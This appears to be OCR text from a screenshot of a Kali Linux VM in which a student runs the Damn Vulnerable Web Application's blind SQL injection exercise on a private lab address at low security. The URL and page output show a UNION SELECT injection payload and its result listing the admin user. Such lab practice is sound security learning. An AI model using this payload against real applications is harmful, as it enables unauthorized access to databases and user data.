 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:55
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+1%2C2+%23&Submit=Submit#
Hack The Box :: Startin… My Dashboard - Micro… Natural Language Und… BuiltWith API Overview My products | WhoisX… Setting your API keys : … Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT 1,2 #
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,2 #
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7